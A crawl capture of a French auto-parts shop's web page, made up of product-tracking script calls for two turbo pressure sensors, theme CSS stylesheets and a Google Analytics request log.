						MBG.add({"id":"5437","name":"\"Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN NV200 Juke NV400 OPEL Movano Vivaro RENAULT Laguna\"","category":"\"capteur-de-turbocompresseur\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-turbocompresseur%2F5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html","price":"38.99"},'',true);MBG.add({"id":"5251","name":"\"Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane Sc\\u00e9nic Twingo Modus Fluence NISSAN Micra Note DACIA Logan\"","category":"\"capteur-de-turbocompresseur\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-turbocompresseur%2F5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html","price":"36.99"},'',true);MBG.addProductClick({"id":"5437","name":"\"Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN NV200 Juke NV400 OPEL Movano Vivaro RENAULT Laguna\"","category":"\"capteur-de-turbocompresseur\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-turbocompresseur%2F5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html","price":"38.99"});MBG.addProductClick({"id":"5251","name":"\"Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane Sc\\u00e9nic Twingo Modus Fluence NISSAN Micra Note DACIA Logan\"","category":"\"capteur-de-turbocompresseur\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-turbocompresseur%2F5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html","price":"36.99"});
					});
				</script>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocklanguages/blocklanguages.css
body_size: 477
content:
@charset "UTF-8";
#languages-block-top {
  float: right;
  position: relative;
  margin: 16px 32px 0 0; }
  @media (max-width: 479px) {
    #languages-block-top {
      margin-right: 12px; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    font: 400 13px/18px "Roboto", sans-serif;
    padding: 0px;
    color: red;
    cursor: pointer; }
    #languages-block-top div.current strong {
      color: #777777; }
    #languages-block-top div.current:hover, #languages-block-top div.current.active {
      color: #000; }
    #languages-block-top div.current:after {
      content: "";
      font-family: "FontAwesome";
      font-size: 13px;
      line-height: 18px;
      color: #000;
      vertical-align: 0px;
      padding-left: 10px; }
      @media (max-width: 479px) {
        #languages-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    #languages-block-top div.current.active:after {
      content: ""; }
    @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 24px;
    right: 0;
    width: 157px;
    background: #333333;
    z-index: 2; }
    #languages-block-top ul li {
      color: white;
      line-height: 35px;
      font-size: 13px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        padding: 0 10px 0 12px;
        display: block;
        color: white; }
      #languages-block-top ul li.selected, #languages-block-top ul li:hover a {
        background: #484848; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css
body_size: 488
content:
.header_user_info {
  float: right;
  border-left: 1px solid #515151;
  border-right: 1px solid #515151; }
  .header_user_info a {
    color: white;
    font-weight: bold;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
      background: #2b2b2b; }
  .header_user_info + .header_user_info {
    border-right: none; }

.user_info {
  text-align: right;
  margin: 40px 0 0 0;
  float: right; }
  @media (max-width: 767px) {
    .user_info {
      margin-top: 10px;
      float: left;
      text-align: left; } }
  .user_info li {
    display: block;
    padding-right: 5px;
    clear: both;
    margin-bottom: 5px; }
    @media (max-width: 767px) {
      .user_info li {
        padding-left: 15px;
        padding-right: 0; } }
    .user_info li a {
      text-decoration: none;
      font: 700 16px/18px "Roboto", sans-serif;
      text-transform: uppercase;
      color: #fff;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
      @media (max-width: 479px) {
        .user_info li a {
          font: 400 13px/18px "Roboto", sans-serif; } }
      .user_info li a i {
        font: 400 13px/18px "FontAwesome";
        vertical-align: 1px;
        opacity: 0;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (max-width: 768px) {
          .user_info li a i {
            display: none; } }
      .user_info li a:hover {
        color: red;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        .user_info li a:hover i {
          opacity: 1;
          padding: 0 0 0 10px;
          -moz-transition: 0.3s;
          -o-transition: 0.3s;
          -webkit-transition: 0.3s;
          transition: 0.3s; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/themeconfigurator/css/hooks.css
body_size: 1293
content:
@charset "UTF-8";
/* Top hook CSS */
#htmlcontent_top {
  width: 100%;
  max-width: 870px;
  padding-left: 0px;
  margin-bottom: 16px; }
  @media (max-width: 767px) {
    #htmlcontent_top {
      width: 100%;
      max-width: 100%;
      padding-left: 0;
      padding-top: 0; } }
  @media (max-width: 767px) {
    #htmlcontent_top ul {
      margin: 0 -5px; } }
  #htmlcontent_top ul li {
    width: 430px;
    margin-bottom: 10px;
    float: left;
    overflow: hidden;
    border: 1px solid #c6c6c6;
    position: relative;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #htmlcontent_top ul li {
        width: 49%; } }
    @media (max-width: 991px) {
      #htmlcontent_top ul li {
        width: 49%; } }
    @media (max-width: 767px) {
      #htmlcontent_top ul li {
        width: 49%; } }
    @media (max-width: 479px) {
      #htmlcontent_top ul li {
        width: 100%;
        float: none; } }
    #htmlcontent_top ul li .item-img {
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
    #htmlcontent_top ul li:hover {
      -moz-transition: 0.5s;
      -o-transition: 0.5s;
      -webkit-transition: 0.5s;
      transition: 0.5s;
      -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.33);
      -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.33);
      box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.33); }
      #htmlcontent_top ul li:hover .item-img {
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (min-width: 1199px) {
          #htmlcontent_top ul li:hover .item-img {
            opacity: 0.3;
            -moz-transform: scale(1.3, 1.3);
            -ms-transform: scale(1.3, 1.3);
            -o-transform: scale(1.3, 1.3);
            -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3); } }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_top ul li:hover .item-img {
            opacity: 0.3;
            -moz-transform: scale(1.3, 1.3);
            -ms-transform: scale(1.3, 1.3);
            -o-transform: scale(1.3, 1.3);
            -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3); } }
        @media (max-width: 991px) {
          #htmlcontent_top ul li:hover .item-img {
            opacity: 0.3;
            -moz-transform: scale(1.3, 1.3);
            -ms-transform: scale(1.3, 1.3);
            -o-transform: scale(1.3, 1.3);
            -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3); } }
      #htmlcontent_top ul li:hover .item-html .btn1 {
        opacity: 1; }
      #htmlcontent_top ul li:hover .item-html h3 {
        color: red;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        #htmlcontent_top ul li:hover .item-html h3 span {
          color: #000; }
    #htmlcontent_top ul li .item-html {
      position: absolute;
      left: 19px;
      top: 14px;
      width: 100%; }
      @media (max-width: 991px) {
        #htmlcontent_top ul li .item-html {
          left: 9px;
          top: 10px; } }
      @media (max-width: 767px) {
        #htmlcontent_top ul li .item-html {
          top: 8px; } }
      @media (max-width: 479px) {
        #htmlcontent_top ul li .item-html {
          top: 10px; } }
      #htmlcontent_top ul li .item-html h3 {
        text-transform: uppercase;
        color: #000;
        font: 900 34px/33px "Roboto", sans-serif;
        margin: 0;
        padding: 0;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        #htmlcontent_top ul li .item-html h3 span {
          display: block;
          color: red; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 24px/23px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 20px/19px "Roboto", sans-serif; } }
        @media (max-width: 767px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 18px/17px "Roboto", sans-serif; } }
        @media (max-width: 479px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 24px/23px "Roboto", sans-serif; } }
      @media (max-width: 767px) {
        #htmlcontent_top ul li .item-html .btn1 {
          display: none; } }
      @media (min-width: 768px) {
        #htmlcontent_top ul li .item-html .btn1 {
          font: 500 13px/18px "Roboto", sans-serif;
          color: #fff;
          background: #000;
          text-transform: uppercase;
          display: inline-block;
          padding: 7px 15px;
          margin: 0px;
          position: absolute;
          bottom: 15px;
          right: 62px;
          opacity: 0;
          -moz-transition: 0.6s;
          -o-transition: 0.6s;
          -webkit-transition: 0.6s;
          transition: 0.6s; }
          #htmlcontent_top ul li .item-html .btn1:before {
            -moz-transition: 0.5s;
            -o-transition: 0.5s;
            -webkit-transition: 0.5s;
            transition: 0.5s;
            position: absolute;
            left: -20px;
            top: 0; } }
        @media (min-width: 768px) and (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_top ul li .item-html .btn1 {
            bottom: 5px; } }
        @media (min-width: 768px) and (max-width: 991px) {
          #htmlcontent_top ul li .item-html .btn1 {
            bottom: 5px;
            right: 30px; } }
      #htmlcontent_top ul li .item-html .btn1:hover {
        background: #ff0000;
        color: #fff;
        padding-left: 30px; }
        #htmlcontent_top ul li .item-html .btn1:hover:before {
          content: '';
          font: 400 13px/16px "FontAwesome";
          color: #fff;
          padding-right: 10px;
          -moz-transition: 0.5s;
          -o-transition: 0.5s;
          -webkit-transition: 0.5s;
          transition: 0.5s;
          left: 14px;
          top: 9px; }
    #htmlcontent_top ul li img {
      max-width: 100%;
      height: auto; }
  #htmlcontent_top ul li.htmlcontent-item-1,
  #htmlcontent_top ul li.htmlcontent-item-3,
  #htmlcontent_top ul li.htmlcontent-item-5 {
    margin-right: 10px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #htmlcontent_top ul li.htmlcontent-item-1,
      #htmlcontent_top ul li.htmlcontent-item-3,
      #htmlcontent_top ul li.htmlcontent-item-5 {
        margin-right: 2%; } }
    @media (max-width: 991px) {
      #htmlcontent_top ul li.htmlcontent-item-1,
      #htmlcontent_top ul li.htmlcontent-item-3,
      #htmlcontent_top ul li.htmlcontent-item-5 {
        margin-right: 2%; } }

/* Left hook CSS */
#htmlcontent_left {
  margin-bottom: 12px; }
  @media (max-width: 767px) {
    #htmlcontent_left {
      display: none; } }
  #htmlcontent_left li {
    border: 1px solid #c6c6c6;
    position: relative; }
    #htmlcontent_left li .item-html {
      position: absolute;
      left: 17px;
      top: 14px; }
      #htmlcontent_left li .item-html h2 {
        text-transform: uppercase;
        font: 900 44px/41px "Roboto", sans-serif;
        color: #000;
        margin: 0 0 4px;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        #htmlcontent_left li .item-html h2 span {
          display: block;
          color: red;
          -moz-transition: 0.3s;
          -o-transition: 0.3s;
          -webkit-transition: 0.3s;
          transition: 0.3s; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_left li .item-html h2 {
            font: 900 34px/31px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_left li .item-html h2 {
            font: 900 28px/26px "Roboto", sans-serif; } }
      #htmlcontent_left li .item-html h3 {
        text-transform: uppercase;
        font: 700 22px/22px "Roboto", sans-serif;
        color: red;
        margin: 0 0 9px 1px;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_left li .item-html h3 {
            font: 700 18px/22px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_left li .item-html h3 {
            font: 700 15px/18px "Roboto", sans-serif; } }
      #htmlcontent_left li .item-html h4 {
        text-transform: uppercase;
        font: 700 16px/22px "Roboto", sans-serif;
        color: #000;
        margin: 0 0 0 2px;
        width: 55%;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_left li .item-html h4 {
            font: 700 14px/20px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_left li .item-html h4 {
            font: 700 12px/18px "Roboto", sans-serif; } }
    #htmlcontent_left li:hover h2 {
      color: red;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
      #htmlcontent_left li:hover h2 span {
        color: #000;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
    #htmlcontent_left li:hover h3 {
      color: #000;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
    #htmlcontent_left li:hover h4 {
      color: red;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }

/* Right hook CSS */
/* Footer hook CSS */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=131926793&t=pageview&_s=1&dl=https%3A%2F%2Fwww.piecesautos2607.com%2F1453-dacia&ul=en-us%40posix&dt=DACIA%20-%20Pi%C3%A8ces%20Autos%202607&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1747780552&gjid=202745851&cid=1192069802.1769032757&tid=UA-73053336-48&_gid=1148208282.1769032757&_r=1&_slc=1&did=d6YPbH&z=1379310285
body_size: -453
content:
2,cG-ZWPNNHMXHP